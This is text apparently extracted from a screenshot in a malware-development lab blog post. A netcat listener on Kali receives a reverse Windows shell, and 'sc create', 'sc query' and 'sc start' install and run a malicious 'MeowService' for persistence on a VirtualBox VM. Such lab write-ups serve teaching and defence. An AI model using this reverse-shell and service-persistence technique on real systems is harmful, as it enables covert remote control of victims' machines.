 (cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Options Find
Processes Services Network Disk
Name Display name
megasas2i megasas2i
megasas35i megasas35i
megasr megasr
MeowService MeowService
MessagingService
MessagingService_...
mlx4_bus Mellanox
MMCSS Multimedia
Modem Modem
monitor Microsoft
mouclass Mouse Class
mouhid Mouse HID
CPU Usage: 14.40% Physical memory:
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Process
Hacker 2
dllexp
x32dbg
procexp64